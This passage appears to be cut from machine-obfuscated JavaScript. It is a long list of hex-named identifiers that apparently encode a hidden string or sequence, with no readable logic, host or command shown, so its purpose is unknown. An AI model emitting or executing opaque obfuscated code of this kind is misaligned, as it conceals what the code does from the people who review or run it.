91,_0x3a7f92,_0x15f9e5,_0x5b6898,_0x15f9e5,_0x56c091,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x5097c6,_0x5b6898,_0x53b465,_0x2a2ac3,_0x5b6898,_0x2e5684,_0x21f63b,_0x56c091,_0x48a149,_0x5097c6,_0x5b6898,_0x20f5ad,_0x56c091,_0x2a2ac3,_0x5b6898,_0x53b465,_0xe769a2,_0x244b7a,_0x12ec30,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x5b6898,_0x53b465,_0x56c091,_0x244b7a,_0x5097c6,_0x5b6898,_0x20f5ad,_0x21f63b,_0x53b465,_0x5b6898,_0x1b70fb,_0x15f9e5,_0x244b7a,_0x5097c6,_0x5b6898,_0x20f5ad,_0xe769a2,_0x5b6898,_0x56c091,_0x1b70fb,_0x15f9e5,_0x48a149,_0x5b6898,_0x20f5ad,_0x53b465,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x1b70fb,_0xe769a2,_0x12ec30,_0x5b6898,_0x2a2ac3,_0x56c091,_0x5097c6,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x5b6898,_0x56c091,_0x56c091,_0x56c091,_0x5097c6,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x5b6898,_0x2e5684,_0x2a2ac3,_0x244b7a,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0x244b7a,_0x48a149,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x56c091,_0x5097c6,_0x5b6898,_0x20f5ad,_0x1b70fb,_0xe769a2,_0x12ec30,_0x5b6898,_0x20f5ad,_0x244b7a,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x244b7a,_0x5b6898,_0x20f5ad,_0x21f63b,_0x15f9e5,_0x5097c6,_0x5b6898,_0x56c091,_0x1b70fb,_0x244b7a,_0x5b6898,_0x53b465,_0x21f63b,_0x53b465,_0x5097c6,_0x5b6898,_0xe769a2,_0x53b465,_0x56c091,_0x48a149,_0x5b6898,_0x20f5ad,_0x56c091,_0x2e5684,_0x5097c6,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x244b7a,_0x12ec30,_0x5b6898,_0x20f5ad,_0xe769a2,_0x53b465,_0x5097c6,_0x5b6898,_0x56c091,_0x56c091,_0x5b6898,_0x53b465,_0x2a2ac3,_0x2e5684,_0x5097c6,_0x5b6898,_0x21f63b,_0x21f63b,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x21f63b,_0x15f9e5,_0x5097c6,_0x5b6898,_0x15f9e5,_0x56c091,_0x56c091,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2e5684,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x1b70fb,_0x20f5ad,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x1b70fb,_0x56c091,_0x2e5684,_0x5097c6,_0x5b6898,_0x1b70fb,_0x244b7a,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x56c091,_0x20f5ad,_0x15f9e5,_0x5097c6,_0x5b6898,_0x1b70fb,_0x244b7a,_0x2a2ac3,_0x504a48,_0x528c2c,_0x53b465,_0x5b6898,_0x21f63b,_0x244b7a,_0x1b70fb,_0x5b6898,_0x56c091,_0x21f63b,_0x12ec30,_0x5097c6,_0x5b6898,_0x53b465,_0x15f9e5,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0xe769a2,_0x5097c6,_0x5b6898,_0x1b70fb,_0xe769a2,_0x21f63b,_0x5b6898,_0x20f5ad,_0x21f63b,_0x56c091,_0x5097c6,_0x5b6898,_0x56c091,_0x53b465,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x5097c6,_0x5b6898,_0x53b465,_0x53b465,_0x244b7a,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x53b465,_0x5097c6,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x244b7a,_0x5b6898,_0x20f5ad,_0x56c091,_0x5097c6,_0x5b6898,_0x56c091,_0x5b6898,_0x20f5ad,_0x21f63b,_0x21f63b,_0x48a149,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0x56c091,_0x5b6898,_0x20f5ad,_0x53b465,_0x56c091,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x53b465,_0x12ec30,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0x15f9e5,_0x5b6898,_0x53b465,_0x56c091,_0x56c091,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x5b6898,_0x1b70fb,_0x21f63b,_0x15f9e5,_0x5097c6,_0x5b6898,_0x20f5ad,_0x244b7a,_0x244b7a,_0x5b6898,_0x56c091,_0x53b465,_0x56c091,_0x5097c6,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x5b6898,_0x53b465,_0x244b7a,_0x5097c6,_0x5b6898,_0x20f5ad,_0x244b7a,_0x1b70fb,_0x5b6898,_0x2a2ac3,_0x1b70fb,_0x53b465,_0x5097c6,_0x5b6898,_0x53b465,_0x20f5ad,_0x2a2ac3,_0x5b6898,_0x244b7a,_0x21f63b,_0x2e5684,_0x5097c6,_0x5b6898,_0x20f5ad,_0x56c091,_0x5b6898,_0x53b465,_0x15f9e5,_0xe769a2,_0x5097c6,_0x5b6898,_0x20f5ad,_0x21f63b,_0x5b6898,_0x1b70fb,_0x244b7a,_0x56c091,_0x5097c6,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x2a2ac3,_0x5b6898,_0x2a2ac3,_0x1b70fb,_0x5097c6,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x21f63b,_0x2e5684,_0x5097c6,_0x5b6898,_0x20f5ad,_0x56c091,_0x21f63b,_0x5b6898,_0x53b465,_0x2a2ac3,_0x53b465,_0x5097c6,_0x5b6898,_0x20f5ad,_0xe769a2,_0x5b6898,_0x2a2ac3,_0x53b465,_0x21f63b,_0x48a149,_0x5b6898,_0x20f5ad,_0x53b465,_0x5b6898,_0x20f5ad,_0x53b465,_0x2e5684,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x15f9e5,_0x5b6898,_0x20f5ad,_0x53b465,_0x21f63b,_0x12ec30,_0x5b6898,_0x53b465,_0x21f63b,_0x56c091,_0x5097c6,_0x5b6898,_0x20f5ad,_0x20f5ad,_0xe769a2,_0x5b6898,_0x1b70fb,_0x2e5684,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0x244b7a,_0x5b6898,_0x2a2ac3,_0x15f9e5,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0x21f63b,_0x5b6898,_0x53b465,_0x53b465,_0x5097c6,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x56c091,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x56c091,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x56c091,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x53b465,_0x48a149,_0x5b6898,_0x20f5ad,_0x53b465,_0x244b7a,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x53b465,_0x2e5684,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0x21f63b,_0x12ec30,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x244b7a,_0x5097c6,_0x5b6898,_0x53b465,_0x21f63b,_0x2e5684,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x1b70fb,_0x53b465,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x56c091,_0x244b7a,_0x5097c6,_0x5b6898,_0x1b70fb,_0xe769a2,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x53b465,_0x244b7a,_0x5097c6,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x2e5684,_0x5b6898,_0x20f5ad,_0x56c091,_0x1b70fb,_0x5097c6,_0x5b6898,_0x1b70fb,_0x20f5ad,_0x15f9e5,_0x5b6898,_0x53b465,_0x20f5ad,_0x2e5684,_0x5097c6,_0x5b6898,_0x244b7a,_0x2a2ac3,_0x53b465,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x53b465,_0x244b7a,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x21f63b,_0x244b7a,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x20f5ad,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0xe769a2,_0x2e5684,_0x5097c6,_0x5b6898,_0x56c091,_0x244b7a,_0x15f9e5,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x53b465,_0x244b7a,_0x56c091,_0x5b6898,_0x20f5ad,_0x21f63b,_0x15f9e5,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x20f5ad,_0x21f63b,_0x5b6898,_0x53b465,_0x5097c6,_0x5b6898,_0x56c091,_0x244b7a,_0x15f9e5,_0x48a149,_0x5097c6,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x56c091,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0x15f9e5,_0x504a48,_0x528c2c,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x56c091,_0x5097c6,_0x5b6898,_0x21f63b,_0x1b70fb,_0x12ec30,_0x5097c6,_0x5b6898,_0x53b465,_0x21f63b,_0x56c091,_0x5097c6,_0x5b6898,_0x53b465,_0x20f5ad,_0x2e5684,_0x5097c6,_0x5b6898,_0x56c091,_0x244b7a,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2e5684,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x21f63b,_0x56c091,_0x2e5684,_0x5b6898,_0x20f5ad,_0x2e5684,_0x244b7a,_0x5097c6,_0x5b6898,_0x53b465,_0xe769a2,_0x56c091,_0x5b6898,_0x53b465,_0x56c091,_0x56c091,_0x5097c6,_0x5b6898,_0x1b70fb,_0x53b465,_0x21f63b,_0x5b6898,_0x2a2ac3,_0x244b7a,_0x5097c6,_0x5b6898,_0x20f5ad,_0x244b7a,_0x1b70fb,_0x5b6898,_0x56c091,_0x244b7a,_0x15f9e5,_0x5b6898,_0x53b465,_0x21f63b,_0x1b70fb,_0x5b6898,_0x53b465,_0x20f5ad,_0x56c091,_0x5b6898,_0x56c091,_0x244b7a,_0x53b465,_0x5b6898,_0x20f5ad,_0x2e5684,_0x2a2ac3,_0x5b6898,_0x21f63b,_0x56c091,_0x56c091,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2e5684,_0x21f63b,_0x5b6898,_0x53b465,_0xe769a2,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x53b465,_0x56c091,_0x15f9e5,_0x5b6898,_0x1b70fb,_0x53b465,_0x2e5684,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x244b7a,_0x53b465,_0x5b6898,_0x20f5ad,_0x244b7a,_0x244b7a,_0x5097c6,_0x5b6898,_0x56c091,_0x244b7a,_0x2e5684,_0x504a48,_0x528c2c,_0x5b6898,_0xe769a2,_0xe769a2,_0x56c091,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x56c091,_0x2e5684,_0x2a2ac3,_0x12ec30,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x2a2ac3,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x21f63b,_0x2e5684,_0x56c091,_0x5097c6,_0x5b6898,_0x53b465,_0x5b6898,_0xe769a2,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x56c091,_0x5b6898,_0x53b465,_0xe769a2,_0x15f9e5,_0x5097c6,_0x5b6898,_0x1b70fb,_0x56c091,_0x2a2ac3,_0x5b6898,_0x1b70fb,_0x15f9e5,_0x15f9e5,_0x5097c6,_0x5b6898,_0x21f63b,_0x20f5ad,_0x56c091,_0x5b6898,_0x2a2ac3,_0x1b70fb,_0x5097c6,_0x5b6898,_0x2e5684,_0x244b7a,_0x2a2ac3,_0x5b6898,_0x53b465,_0x20f5ad,_0x1b70fb,_0x5097c6,_0x5b6898,_0x56c091,_0xe769a2,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x1b70fb,_0x5097c6,_0x5b6898,_0x2e5684,_0x1b70fb,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2e5684,_0x15f9e5,_0x5097c6,_0x5b6898,_0x15f9e5,_0x21f63b,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x53b465,_0x244b7a,_0x53b465,_0x5097c6,_0x5b6898,_0x1b70fb,_0x53b465,_0x56c091,_0x5097c6,_0x5b6898,_0x56c091,_0x1b70fb,_0x5097c6,_0x5b6898,_0x1b70fb,_0x15f9e5,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x21f63b,_0xe769a2,_0x15f9e5,_0x5097c6,_0x5b6898,_0x1b70fb,_0x15f9e5,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x53b465,_0x21f63b,_0x2e5684,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x5b6898,_0x244b7a,_0x21f63b,_0x244b7a,_0x5b6898,_0x20f5ad,_0x53b465,_0xe769a2,_0x5097c6,_0x5b6898,_0x15f9e5,_0x2e5684,_0x21f63b,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x56c091,_0x5097c6,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x56c091,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x15f9e5,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x1b70fb,_0x2e5684,_0x5b6898,_0x244b7a,_0x2a2ac3,_0x2e5684,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x15f9e5,_0xe769a2,_0x5b6898,_0x15f9e5,_0x2a2ac3,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x20f5ad,_0x21f63b,_0x2a2ac3,_0x5b6898,_0x2a2ac3,_0x20f5ad,_0x1b70fb,_0x5097c6,_0x5b6898,_0x53b465,_0x2a2ac3,_0x244b7a,_0x5b6898,_0x15f9e5,_0x56c091,_0x21f63b,_0x5b6898,_0x2a2ac3,_0x53b465,_0xe769a2,_0x3a7f92,_0x53b465,_0x5b6898,_0x20f5ad,_0x56c091,_0x15f9e5,_0x5b6898,_0x53b465,_0x56c091,_0x5b6898,_0x20f5ad,_0x21f63b,_0x21f63b,_0x5b6898,_0x2a2ac3,_0x56c091,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x56c091,_0x5b6898,_0x56c091,_0x2e5684,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x56c091,_0x504a48,_0x528c2c,_0x5097c6,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x21f63b,_0x5097c6,_0x53b465,_0x5b6898,_0x53b465,_0x20f5ad,_0xe769a2,_0x12ec30,_0x5b6898,_0x20f5ad,_0x2e5684,_0x2e5684,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x2e5684,_0x2a2ac3,_0x5b6898,_0x53b465,_0x21f63b,_0x2e5684,_0x5097c6,_0x5b6898,_0x21f63b,_0x15f9e5,_0x2e5684,_0x5b6898,_0x2a2ac3,_0xe769a2,_0x15f9e5,_0x5097c6,_0x5b6898,_0x21f63b,_0x15f9e5,_0x2e5684,_0x5b6898,_0x53b465,_0x15f9e5,_0x53b465,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x53b465,_0xe769a2,_0x56c091,_0x5b6898,_0x1b70fb,_0x2a2ac3,_0x2a2ac3,_0x5b6898,_0x53b465,_0x53b465,_0x56c091,_0x5b6898,_0x21f63b,_0x20f5ad,_0x15f9e5,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0x56c091,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x5b6898,_0x2a2ac3,_0xe769a2,_0x1b70fb,_0x5097c6,_0x5b6898,_0x53b465,_0x2e5684,_0x5b6898,_0x244b7a,_0x1b70fb,_0x56c091,_0x5097c6,_0x5b6898,_0x20f5ad,_0x21f63b,_0x1b70fb,_0x5b6898,_0x20f5ad,_0xe769a2,_0x2e5684,_0x5097c6,_0x5b6898,_0x53b465,_0x2a2ac3,_0x21f63b,_0x5b6898,_0x53b465,_0x244b7a,_0x21f63b,_0x5097c6,_0x5b6898,_0x1b70fb,_0x53b465,_0x15f9e5,_0x5b6898,_0x53b465,_0x244b7a,_0x21f63b,_0x5097c6,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x56c091,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x5b6898,_0x53b465,_0x21f63b,_0xe769a2,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x5b6898,_0x53b465,_0x2e5684,_0x5097c6,_0x5b6898,_0x1b70fb,_0x2a2ac3,_0x21f63b,_0x58a693,_0x53b465,_0x5b6898,_0x2e5684,_0x21f63b,_0x3a7f92,_0x53b465,_0x5b6898,_0x2e5684,_0x21f63b,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x3a7f92,_0x5b6898,_0x20f5ad,_0x56c091,_0x21f63b,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x21f63b,_0x244b7a,_0x504a48,_0x528c2c,_0x1b70fb,_0x5b6898,_0x53b465,_0x20f5ad,_0x2e5684,_0x3a7f92,_0x53b465,_0x5b6898,_0x20f5ad,_0x21f63b,_0x53b465,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x21f63b,_0x5097c6,_0x5b6898,_0x20f5ad,_0x1b70fb,_0xe769a2,_0x12ec30,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x2e5684,_0x5097c6,_0x5b6898,_0x1b70fb,_0x53b465,_0x244b7a,_0x5b6898,_0x20f5ad,_0x56c091,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x1b70fb,_0x21f63b,_0x244b7a,_0x5b6898,_0x53b465,_0x1b70fb,_0x56c091,_0x5097c6,_0x5b6898,_0x2e5684,_0x5b6898,_0x20f5ad,_0x56c091,_0x53b465,_0x5097c6,_0x5b6898,_0x1b70fb,_0x20f5ad,_0x2e5684,_0x5b6898,_0x53b465,_0x1b70fb,_0x21f63b,_0x5097c6,_0x5b6898,_0x21f63b,_0x21f63b,_0x5b6898,_0x53b465,_0x21f63b,_0x244b7a,_0x5097c6,_0x5b6898,_0x15f9e5,_0x1b70fb,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x2e5684,_0x244b7a,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x15f9e5,_0x5b6898,_0x53b465,_0x56c091,_0x15f9e5,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2e5684,_0x21f63b,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x53b465,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2e5684,_0x21f63b,_0x5b6898,_0x53b465,_0x21f63b,_0x2e5684,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x53b465,_0x56c091,_0x2e5684,_0x5b6898,_0x53b465,_0x21f63b,_0x1b70fb,_0x5b6898,_0x53b465,_0x56c091,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x21f63b,_0x5097c6,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x21f63b,_0x5b6898,_0x53b465,_0x20f5ad,_0x15f9e5,_0x5097c6,_0x5b6898,_0x20f5ad,_0x21f63b,_0x2e5684,_0x5b6898,_0x56c091,_0x21f63b,_0x5097c6,_0x5b6898,_0x53b465,_0x2a2ac3,_0x53b465,_0x5b6898,_0x2e5684,_0x21f63b,_0x56c091,_0x48a149,_0x5097c6,_0x5b6898,_0x20f5ad,_0x56c091,_0x5b6898,_0x53b465,_0xe769a2,_0x244b7a,_0x12ec30,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x5b6898,_0x53b465,_0x56c091,_0x244b7a,_0x5097c6,_0x5b6898,_0x20f5ad,_0x21f63b,_0x2a2ac3,_0x5b6898,_0x1b70fb,_0x15f9e5,_0x244b7a,_0x5097c6,_0x5b6898,_0x20f5ad,_0xe769a2,_0x2a2ac3,_0x5b6898,_0x56c091,_0x1b70fb,_0x15f9e5,_0x48a149,_0x5b6898,_0x20f5ad,_0x53b465,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x12ec30,_0x5b6898,_0x2a2ac3,_0x56c091,_0x1b70fb,_0x5097c6,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x53b465,_0x5b6898,_0x56c091,_0x56c091,_0x53b465,_0x5097c6,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x53b465,_0x5b6898,_0x2e5684,_0x2a2ac3,_0x56c091,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0x21f63b,_0x48a149,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x244b7a,_0x5097c6,_0x5b6898,_0x20f5ad,_0x1b70fb,_0xe769a2,_0x12ec30,_0x5b6898,_0x20f5ad,_0x244b7a,_0x53b465,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x21f63b,_0x5b6898,_0x20f5ad,_0x21f63b,_0x244b7a,_0x5097c6,_0x5b6898,_0x56c091,_0x1b70fb,_0x244b7a,_0x5b6898,_0x53b465,_0x21f63b,_0x53b465,_0x5097c6,_0x5b6898,_0xe769a2,_0x53b465,_0x56c091,_0x48a149,_0x5b6898,_0x20f5ad,_0x56c091,_0x21f63b,_0x5097c6,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x244b7a,_0x12ec30,_0x5b6898,_0x20f5ad,_0xe769a2,_0x53b465,_0x5097c6,_0x5b6898,_0x56c091,_0x56c091,_0x5b6898,_0x53b465,_0x2a2ac3,_0x15f9e5,_0x5097c6,_0x5b6898,_0x21f63b,_0x21f63b,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x2e5684,_0x5097c6,_0x5b6898,_0x15f9e5,_0x56c091,_0x56c091,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2e5684,_0x244b7a,_0x5097c6,_0x5b6898,_0x1b70fb,_0x20f5ad,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x1b70fb,_0x244b7a,_0x53b465,_0x5097c6,_0x5b6898,_0x1b70fb,_0x244b7a,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x56c091,_0x53b465,_0x5097c6,_0x5b6898,_0x1b70fb,_0x244b7a,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x53b465,_0x20f5ad,_0x56c091,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x5b6898,_0x1b70fb,_0xe769a2,_0x2e5684,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x15f9e5,_0x5097c6,_0x5b6898,_0x56c091,_0x21f63b,_0x15f9e5,_0x5b6898,_0x53b465,_0x1b70fb,_0x53b465,_0x58a693,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x244b7a,_0x15f9e5,_0x3a7f92,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x244b7a,_0x15f9e5,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x5b6898,_0x53b465,_0x15f9e5,_0x1b70fb,_0x5b6898,_0x53b465,_0x53b465,_0x2e5684,_0x48a149,_0x5b6898,_0x20f5ad,_0x244b7a,_0x1b70fb,_0x5097c6,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x56c091,_0x5097c6,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x15f9e5,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x2e5684,_0x12ec30,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x21f63b,_0x244b7a,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x53b465,_0x5097c6,_0x5b6898,_0x56c091,_0x56c091,_0x15f9e5,_0x5b6898,_0x20f5ad,_0xe769a2,_0x1b70fb,_0x5097c6,_0x5b6898,_0x2e5684,_0x15f9e5,_0x56c091,_0x5b6898,_0x53b465,_0x56c091,_0x56c091,_0x48a149,_0x5097c6,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x21f63b,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x12ec30,_0x5097c6,_0x5b6898,_0x20f5ad,_0x56c091,_0x53b465,_0x5b6898,_0x2a2ac3,_0x244b7a,_0x15f9e5,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2e5684,_0x56c091,_0x5b6898,_0x21f63b,_0x1b70fb,_0x21f63b,_0x5097c6,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x3a7f92,_0x53b465,_0x5b6898,_0x2a2ac3,_0x1b70fb,_0x15f9e5,_0x5097c6,_0x5b6898,_0x20f5ad,_0x244b7a,_0x244b7a,_0x5b6898,_0x1b70fb,_0x244b7a,_0xe769a2,_0x5097c6,_0x5b6898,_0x53b465,_0x53b465,_0x1b70fb,_0x5b6898,_0x244b7a,_0x1b70fb,_0x5097c6,_0x5b6898,_0x53b465,_0x2e5684,_0x5b6898,_0x2e5684,_0x2e5684,_0x15f9e5,_0x48a149,_0x5b6898,_0x20f5ad,_0x53b465,_0x21f63b,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x2a2ac3,_0x12ec30,_0x5b6898,_0x2a2ac3,_0x56c091,_0x21f63b,_0x5097c6,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x5b6898,_0x56c091,_0x244b7a,_0x5097c6,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x5b6898,_0x2e5684,_0x56c091,_0xe769a2,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0x244b7a,_0x504a48,_0x528c2c,_0x1b70fb,_0x5b6898,_0x244b7a,_0x20f5ad,_0xe769a2,_0x5b6898,_0x20f5ad,_0x53b465,_0x244b7a,_0x5b6898,_0x53b465,_0x244b7a,_0x5097c6,_0x5b6898,_0x15f9e5,_0x519318,_0x5b6898,_0x53b465,_0x20f5ad,_0x15f9e5,_0x5097c6,_0x5b6898,_0x244b7a,_0x5b6898,_0x53b465,_0x53b465,_0x244b7a,_0x5097c6,_0x5b6898,_0x244b7a,_0x53b465,_0xe769a2,_0x12ec30,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x56c091,_0x5097c6,_0x5b6898,_0x20f5ad,_0x244b7a,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x21f63b,_0x15f9e5,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2e5684,_0x2a2ac3,_0x5b3700,_0x5b6898,_0x20f5ad,_0x244b7a,_0x12ec30,_0x5b6898,_0x56c091,_0x2e5684,_0x244b7a,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x5b6898,_0x20f5ad,_0x53b465,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x5b6898,_0x56c091,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x56c091,_0x5b6898,_0x1b70fb,_0x15f9e5,_0x21f63b,_0x5097c6,_0x5b6898,_0x1b70fb,_0x2a2ac3,_0x2a2ac3,_0x5b6898,_0x56c091,_0x15f9e5,_0x53b465,_0x5097c6,_0x5b6898,_0x244b7a,_0x2e5684,_0x2e5684,_0x5b6898,_0x244b7a,_0x21f63b,_0xe769a2,_0x5097c6,_0x5b6898,_0xe769a2,_0xe769a2,_0x21f63b,_0x58a693,_0x53b465,_0x5b6898,_0x21f63b,_0x244b7a,_0x3a7f92,_0x53b465,_0x5b6898,_0x21f63b,_0x244b7a,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0xe769a2,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x56c091,_0x21f63b,_0x12ec30,_0x20f5ad,_0x5097c6,_0x5b6898,_0x53b465,_0x21f63b,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x1b70fb,_0x5097c6,_0x5b6898,_0x53b465,_0x53b465,_0x56c091,_0x5097c6,_0x5b6898,_0x56c091,_0x56c091,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x1b70fb,_0x53b465,_0x56c091,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x21f63b,_0x56c091,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x21f63b,_0x5097c6,_0x53b465,_0x5b6898,_0x53b465,_0x2a2ac3,_0x1b70fb,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x15f9e5,_0x48a149,_0x5097c6,_0x5b6898,_0x1b70fb,_0x56c091,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x1b70fb,_0x12ec30,_0x5097c6,_0x5b6898,_0x21f63b,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x20f5ad,_0xe769a2,_0x5097c6,_0x5b6898,_0x15f9e5,_0x15f9e5,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x21f63b,_0x5097c6,_0x5b6898,_0xe769a2,_0x15f9e5,_0x21f63b,_0x5097c6,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x15f9e5,_0x48a149,_0x5097c6,_0x5b6898,_0x20f5ad,_0x1b70fb,_0